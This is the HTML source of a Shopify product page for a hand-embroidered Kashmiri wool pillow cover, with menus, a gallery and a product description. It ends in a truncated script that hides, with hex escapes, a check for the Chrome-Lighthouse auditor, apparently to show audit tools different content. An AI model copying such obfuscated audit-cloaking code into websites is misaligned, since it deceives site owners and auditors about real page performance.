  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kashmirdesigns.com/api/collect"
></script>
</head>
<body class="page-product layout-gray  boxed  fly_to_cart ajax_cart    ">

<!-- Loader -->
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div>
<!-- /Loader -->

    
        <div class="fixed-btns">	
	<!-- Back To Top -->
	<a href="#" class="top-fixed-btn back-to-top"><i class="icon icon-arrow-up"></i></a>
	<!-- /Back To Top -->			
</div>
        <div id="wrapper">
            <div class="page-wrapper">
                <div id="shopify-section-header" class="shopify-section">


<header class="page-header fullboxed variant-5 sticky always stickydark">
<div class="navbar">
        <div class="container">
            <!-- Menu Toggle -->
            <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
            <!-- /Menu Toggle -->
            <!-- Header Middle Row -->
            <div class="header-middle-row">
                <div class="header-middle-left">
                    <div class="header-custom-text">
                        <div>
                            
                            
                        </div>
                        <div><p>📧 <a style="font-size: 1em;" href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a></p>
<p class="header2">✆+1-617-236-7001</p></div>
                    </div>
                </div>
                <div class="header-middle-center">
                    <div class="header-logo">
                        
    <a href="https://kashmirdesigns.com" title="Logo">      
      	           
            <img src="//kashmirdesigns.com/cdn/shop/files/logo_663a5756-e4e0-4a69-a5f8-dfd7f5ca79b1.png?v=1614292869" alt='Kashmir Designs'/>
              
       
        
        <img src="//kashmirdesigns.com/cdn/shop/files/sticky_logo.png?v=1613556565" class="sticky-logo"  alt='Kashmir Designs' />
        
    </a>


                    </div>
                </div>
                <div class="header-middle-right">
                    <!-- Header Cart -->
                    
<div class="header-link dropdown-link header-cart variant-1">
    <a href="/cart">
        <i class="icon icon-cart"></i>
        <span class="badge">0</span>
        
    </a>
    <div class="dropdown-container right">
        <div class="block-minicart">
            <div id="minicart-content-wrapper">
                <div class="block-title">

                    
                        <span class="empty">You have no items in your shopping cart.</span>
                    

                </div>
                <a class="btn-minicart-close"><i class="icon icon-close"></i></a>
                <div  style="display: none"  class="block-content">
                    <div class="minicart-items-wrapper overflowed">
                        <ol id="mini-cart" class="minicart-items">
                            
                        </ol>
                    </div>
                    <div class="subtotal">
                        <span class="label">
                            <span>Subtotal</span>
                        </span>

                        <div class="amount price-container">
                            <span class="price-wrapper"><span class="price">$0.00</span></span>
                            
                        </div>
                    </div>
                    <div class="actions">
                        <div class="secondary">
                            <a href="/cart" class="btn btn-alt">
                                <i class="icon icon-cart"></i><span>View and edit cart</span>
                            </a>
                        </div>
                        <div class="primary">
                            <a class="btn" href="/checkout">
                                <i class="icon icon-external-link"></i><span>Go to Checkout</span>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

                    <!-- /Header Cart -->
                    <!-- Header Links -->
                    <div class="header-links">
                        

                        <!-- Header Currency -->
<div class="header-link header-select dropdown-link header-currency" style="display:none">


<a href="#" class="selected-currency">USD</a>
<ul class="dropdown-container">
    

        
        <li class="USD"><a href="#"  data-value="USD">$ USD</a></li>

    

        
        <li class="GBP"><a href="#"  data-value="GBP">£ GBP</a></li>

    

        
        <li class="EUR"><a href="#"  data-value="EUR">€ EUR</a></li>

    
</ul>
</div>
<!-- /Header Currency -->
                        
    <!-- Header Account -->
    <div class="header-link dropdown-link header-account">
        
            <a><i class="icon icon-user"></i></a>
            <div class="dropdown-container right">
                <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                <div class="title">Registered Customers</div>
                <div class="top-text">If you have an account with us, please log in.</div>
                <!-- form -->
                <input type="email" class="form-control" name="customer[email]" placeholder="Email*">
                <input type="password" class="form-control" name="customer[password]" placeholder="Password*">
                <button type="submit" class="btn">Sign In</button>
                <!-- /form -->
                <div class="title">OR</div>
                <div class="bottom-text"><a href="/account/register" id="customer_register_link">Create account</a></div>
                </form>
            </div>
        
    </div>
    <!-- /Header Account -->

                    </div>
                    <!-- /Header Links -->
                </div>
            </div>
            <!-- /Header Middle Row -->
            <!-- Header Search -->
            
<div class="header-link header-search header-search">
    <div class="exp-search">
        <form  action="/search">
            <input name="q" class="exp-search-input " placeholder="Search here ..." type="text" value="">
            <input class="exp-search-submit" type="submit" value="">
            <span class="exp-icon-search"><i class="icon icon-magnify"></i></span>
            <span class="exp-search-close"><i class="icon icon-close"></i></span>
        </form>
    </div>
</div>

            <!-- /Header Search -->
        </div>
        <div class="menu-wrapper">
            <div class="container">
                <div class="mobilemenu dblclick">
    <div class="mobilemenu-header">
        <div class="title">MENU</div>
        <a href="#" class="mobilemenu-toggle"></a>
    </div>
    <div class="mobilemenu-content">
        <ul class="nav">
            
                
                    
                        <li>
                            
                            <a href="/" title=""><i class="icon icon-home"></i></a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                            
                                                <span class="arrow"></span>
                                                <ul>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                        <li>
                                                            
                                                            <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                            
                                                        </li>
                                                    
                                                </ul>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/tribal" title="">Tribal</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/contemporary-1" title="">Contemporary</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/floral" title="">Floral</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/applique" title="">Cotton</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/cat-pillows" title="">Cat</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/lumbar" title="">Lumbar</a>
                            
                        </li>
                    
                        <li>
                            
                            <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                            <span class="arrow"></span>
                                <ul>
                                    
                                        <li >
                                            
                                            <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                            
                                        </li>
                                    
                                        <li >
                                            
                                            <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                            
                                        </li>
                                    
                                </ul>
                            
                        </li>
                    
                
            
        </ul>
    </div>
</div>
                
    
        <div class="megamenu  center fadein blackout">
            <ul class="nav">
                
                <li class="simple-dropdown">
                    
                    <a href="/" title=""><i class="icon icon-home"></i></a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/silk-modern-1" title="">Silk Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/wool-modern-1" title="">Wool Modern</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/artist-pillows" title="">Artist Pillows</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/kandinsky" title="">Kandinsky Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/karla-gerard-1" title="">Karla Gerard Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-1" title="">View All Karla Pillows</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard" title="">Karla Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/karla-gerard-silk" title="">Karla Art Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/klimt" title="">Gustav Klimt Pillows</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/view-all-gockel-pillows" title="">Alfred Gockel Pillows</a>
                                        
                                            <ul class="sub-level">
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/view-all-gockel-pillows" title="">View All Gockel Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-wool-pillows" title="">Gockel Wool Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                                    <li>
                                                        
                                                        <a href="/collections/gockel-silk-pillows" title="">Gockel Silk Pillow Covers</a>
                                                        
                                                    </li>
                                                
                                            </ul>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/tribal" title="">Tribal</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/contemporary-1" title="">Contemporary</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/floral" title="">Floral</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/applique" title="">Cotton</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/cat-pillows" title="">Cat</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/lumbar" title="">Lumbar</a>
                    
                </li>
                
                <li class="simple-dropdown">
                    
                    <a href="/collections/all-shawls-stoles" title="">Embroidered Kashmir Shawls</a>
                    
                        <div class="sub-menu">
                            <ul class="category-links">
                                
                                    <li>
                                        
                                        <a href="/collections/hookwork-kashmir-shawls" title="">Embroidered Kashmir Shawls / Stoles</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/embroidered-jamawar-shawls" title="">Embroidered Jamawar Shawls</a>
                                        
                                    </li>
                                
                                    <li>
                                        
                                        <a href="/collections/pure-pashmina-shawls" title="">Antelope Pashmina Shawls</a>
                                        
                                    </li>
                                
                            </ul>
                        </div>
                    
                </li>
                
            </ul>
        </div>
    

            </div>
        </div>
    </div>
</header>
</div>
                <main class="page-main">
                    
<div class="block">
  <div class="container">
    <ul class="breadcrumbs">
      <li><a href="/"  title="Back to the frontpage"><i class="icon icon-home"></i></a></li>
   <li>
  
    
      /
      
        
        <a href="/collections/contemporary-banner" title="">Contemporary Banner</a>
      
    



  

   </li>
      
        
    
    
    
    
    
    
    
    
    <li class="product-nav">
        <i class="icon icon-angle-left"></i>
        <a href="/collections/contemporary-banner/products/contemporary-waves-bright-red-accent-pillow-cover-handembroidered-wool-18x18" class="product-nav-prev">prev product
            <span class="product-nav-preview">
            <span class="image">
              <img src="//kashmirdesigns.com/cdn/shop/products/56acce1c6376cc0718999db16d26b1d0_compact.jpg?v=1571941785" alt="Contemporary Waves Bright Red Accent Pillow Cover Handembroidered Wool 18x18"">
              <span class="price"> $55.00</span></span>
              <span class="name">Contemporary Waves Bright Red Accent Pillow Cover Handembroidered Wool 18x18"</span>
            </span>
        </a>
        /
        <a href="/collections/contemporary-banner/products/geometric-seamless-modern-decorative-pillow-cover-handembroidered-wool-20x20" class="product-nav-next">next product
            <span class="product-nav-preview">
                <span class="image">
                    <img src="//kashmirdesigns.com/cdn/shop/products/geometric-seamless-modern-decorative-pillow-cover-handembroidered-square-modern-throw-pillows-cushion-cover-sofa-couch-contemporary-wool-01_compact.JPG?v=1571941782" alt="Geometric Seamless Modern Decorative Pillow Cover Handembroidered Wool 20x20"">
                    <span class="price">$55.00</span>
                </span>
                <span class="name">Geometric Seamless Modern Decorative Pillow Cover Handembroidered Wool 20x20"</span>
            </span>
        </a>
        <i class="icon icon-angle-right"></i>
    </li>

      
    </ul>
  </div>
</div>




                    











<div itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18">
    <meta itemprop="image" content="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_grande.jpg?v=1571941647">
    



<div class="block product-block">
    <div class="container">
        <div class="row">
            <div class="col-sm-5 col-md-6">
                <!-- Product Gallery -->
                <!-- Product Gallery -->
                <div class="main-image id_11824164870">
                    
                    <a href="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_1024x1024.jpg?v=1571941647" class="zoom-link">
                      <img src="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_1024x1024.jpg?v=1571941647" alt="Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18&quot;x18&quot; - KashmirDesigns" class="zoom">
                    </a>
                      <div class="dblclick-text"><span>Click Image to open expanded view</span></div>                   
                </div>
                
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/3fecab0cc227d46399d7049cef12cd03_bf248d8b-4a3c-41e6-891e-83bfc0f2a88b_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/ca72149dd410beb492e10dc8743133c7_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/3578fbbc968f2dd99e14f105c42af4f7_3132560c-c81f-4ec0-b2c6-65ef5687de36_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                        <!--gallery buffer-->
                        <img alt="" src="//kashmirdesigns.com/cdn/shop/products/5c0a9460253a16e83e4d6c4e46e710d7_fa7e4c15-2b62-4200-a1bf-f88e6f253a02_1024x1024.jpg?v=1571941647" style="display: none" />
                    
                    <div class="product-previews-wrapper">
                        <div class="slider product-previews-carousel" id="previewsGallery">
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/3fecab0cc227d46399d7049cef12cd03_bf248d8b-4a3c-41e6-891e-83bfc0f2a88b_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/3fecab0cc227d46399d7049cef12cd03_bf248d8b-4a3c-41e6-891e-83bfc0f2a88b_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/3fecab0cc227d46399d7049cef12cd03_bf248d8b-4a3c-41e6-891e-83bfc0f2a88b_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/ca72149dd410beb492e10dc8743133c7_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/ca72149dd410beb492e10dc8743133c7_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/ca72149dd410beb492e10dc8743133c7_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/3578fbbc968f2dd99e14f105c42af4f7_3132560c-c81f-4ec0-b2c6-65ef5687de36_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/3578fbbc968f2dd99e14f105c42af4f7_3132560c-c81f-4ec0-b2c6-65ef5687de36_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/3578fbbc968f2dd99e14f105c42af4f7_3132560c-c81f-4ec0-b2c6-65ef5687de36_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                                <a href="#" data-image="//kashmirdesigns.com/cdn/shop/products/5c0a9460253a16e83e4d6c4e46e710d7_fa7e4c15-2b62-4200-a1bf-f88e6f253a02_1024x1024.jpg?v=1571941647" data-zoom-image="//kashmirdesigns.com/cdn/shop/products/5c0a9460253a16e83e4d6c4e46e710d7_fa7e4c15-2b62-4200-a1bf-f88e6f253a02_1024x1024.jpg?v=1571941647">
                                  <img src="//kashmirdesigns.com/cdn/shop/products/5c0a9460253a16e83e4d6c4e46e710d7_fa7e4c15-2b62-4200-a1bf-f88e6f253a02_medium.jpg?v=1571941647" alt="" />
                                </a>
                            
                        </div>
                    </div>
                
                <!-- /Product Gallery -->
                <!-- /Product Gallery -->
               <div class="related_products desktop-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
            <div class="col-sm-7 col-md-6">
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                    
                    <meta itemprop="priceCurrency" content="USD">
                    <link itemprop="availability" href="http://schema.org/OutOfStock">
                    <div class="product-info-block classic">
                        <div class="product-info-top">
                            
                            <div class="product-sku">SKU: <span>4W18V17</span></div>
                            

                            
                                <div class="rating">
                                    <span class="shopify-product-reviews-badge" data-id="11824164870"></span>
                                </div>
                            
                        </div>
                        <div class="product-name-wrapper">
                            <h1 itemprop="name" class="product-name">Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18"x18"</h1>
                            <div class="product-labels">
                                <span class="product-label sale">Sale</span>
                                
                                
                                
                            </div>
                        </div>
                        
                        
                      
                       
                      
                        
                            
                                
                            
                        
                        
                        <form method="post" action="/cart/add" id="product_form_11824164870" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <div class="product-options id_11824164870 swatches ">
    <input type="hidden" name="id" value="51001171142">
    


    <script>
        var product_options_11824164870 = [];
        
        
        
        
        
        
        


        
        
        
    </script>
    



</div>

<script>
    
</script>
                            
                       <input type="hidden" name="product-id" value="11824164870" /></form>
                      
                      <div class="content_short">
                       
                                    Kashmir is proud to bring together the modern abstract vector design pillow cover collection, hand embroidered by the finest artisans of Kashmir, into the living spaces of patrons and connoisseur all around the world. These unique, seamless and modern pillow covers would bring together the artistic elements of any room, creating a harmonious design and perfect air of sophistication.<br><br>This seamless design decorative cushion cover has beautiful Navy Light and design hand embroidered in artistic vector pattern which flows seamlessly over the whole pillow. Swirls of colorful chain stitch embroidery hand embroidered from soft Kashmir wool adds a dazzling texture to the creation. The eye-popping color and pattern of this creation is just what the designer ordered to create a fiery focal point in your decor. This all-natural accent pillow cover makes an enduring impression.<br>
<ul>
<li>Composition: 70% Wool, 30% Cotton</li>
<li>Size: 18" x 18" (45cms x 45cms)</li>
<li>Pillow Insert not Included (Only Cover is on Sale)</li>
<li>Hand embroidered in Village Cottage Units</li>
<li>Backing: Canvas (See the Last Picture)</li>
</ul>
View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world.<br><br>A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den.<br><br>The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this artwork pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.
                                
                      </div>
                    </div>
                </div>
            </div>
       <div class="col-sm-5 col-md-6">   
          <div class="related_products mobile-only">
                
                  

                  

                  
                 
                      <div class="title"><h2>More from this collection</h2></div>
                      <div class="products-grid three-in-row product-variant-5 product-items min-2">
                        
                      
                      
                        
                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                        
                          
                          









                          
                        
                      
                      </div>
                    
                  

              </div>
            </div>
          </div>
            
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
  $('.slider').not('.slick-initialized').slick({
      dots: false,
      slidesPerRow: 6,
      rows: 12
  });
});
</script>
    <div class="block">
    <div class="container">
        <div class="tabaccordion">
            <!-- Nav tabs -->
            <ul class="nav-tabs product-tab left-tabs" role="tablist">
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
                    
                    
                    
                    
                    
                    
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    
                
            </div>
        </div>
    </div>
</div>
</div>


                </main>
                
                <div id="shopify-section-footer" class="shopify-section">

<footer class="page-footer variant4 fullboxed  mt-5 home-mt-0">
    <div class="container">
    <div class="footer-top bg"  data-bg="//kashmirdesigns.com/cdn/shop/files/footer_bg_parallax.jpg?v=1614292868">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <!-- newsletter -->
                    <div class="newsletter variant3">
                        <div class="footer-logo">
                            
    <a href="https://kashmirdesigns.com" title="Kashmir Designs">
        
            <img src="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868" alt='Kashmir Designs' srcset="//kashmirdesigns.com/cdn/shop/files/footer_logo.png?v=1614292868 1x, //kashmirdesigns.com/cdn/shop/files/footer_logo@2x.png?v=1614292868 2x"/>
        
    </a>

                        </div>
                        <div>
                            
                        </div>
                    <!-- /newsletter -->
                    </div>
                 </div>
                
                
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>INFORMATION</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list">
<li><a href="https://kashmirdesigns.com/pages/about-us">About Us</a></li>
<li><a href="https://kashmirdesigns.com/pages/shipping-returns">Shipping & Returns
</a></li>
<li><a href="https://kashmirdesigns.com/pages/faq">FAQ</a></li>
<li><a href="https://kashmirdesigns.com/pages/order-track">Order Track
</a></li>
<li><a href="https://kashmirdesigns.com/pages/contact">Contact</a></li>
</ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Shop savvy</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/blogs/blog">Blog</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>Info & Policies</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content"><ul class="marker-list"><li><a href="https://kashmirdesigns.com/pages/info-policies">Info & Policies
</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3">
                    <div class="footer-block  collapsed-mobile">
                        <div class="title">
<h4>CONTACT US</h4>
<div class="toggle-arrow"></div>
</div><div class="collapsed-content">
<ul class="simple-list">
<li>
<i class="icon icon-phone"></i>+1 (617)-236-7001</li>
<li>
<i class="icon icon-close-envelope"></i><a href="mailto:kashmirhandcrafts@gmail.com">kashmirhandcrafts@gmail.com</a>
</li>
<li>
</li>
</ul>
</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bot">
        <div class="container">
            <div class="row">
                <div class=" col-md-12 col-lg-12">
                    <div class="footer-copyright text-center"> &copy; 2018 Kashmir. All Rights Reserved. </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
</footer>
</div>
                
            </div>
        </div>
    
  <script>if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
